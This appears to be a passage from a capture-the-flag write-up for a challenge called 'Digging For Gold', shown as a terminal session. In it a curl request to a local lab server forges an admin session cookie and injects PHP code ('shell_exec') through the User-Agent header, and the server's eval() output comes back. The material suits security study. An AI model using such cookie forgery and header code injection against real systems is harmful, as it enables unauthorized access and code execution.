 ┌──(deadpackets㉿DESKTOP-02FNST2)-[~]
└─$ curl 127.0.0.1:8080 --cookie "sessID=eyJ2YWx1ZSI6ImFkbWluIn0=" --user-agent "shell_exec('ls -la');"
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Digging For Gold</title>
</head>
<body style="width: 100%; height: 100%;">
<div id="container">
<pre><br />
<b>Warning</b>:  shell_exec() has been disabled for security reasons in <b>/app/index.php(31) : eval()'d code</b> on line <b>1</b><br />
</pre><!-- /?src=1 --><pre style='font-size: 32px; white-space: pre-wrap; word-wrap: break-word;'>def50200e4a774d847473372d129172db94eb53b116b16b9d9382926163b324ad0
41c9ac5a97ceb625570afefc22eeb14fdcf03c1e357789e8904e240a7eccf8d2c57dc48417ba5a6f5b854904bb5908a88e4fe50df0ac6cae39db0dcc27a5797f0ebf9a70ee1f</pre>    </div>
</body>
</html>┌──(deadpackets㉿DESKTOP-02FNST2)-[~]
└─$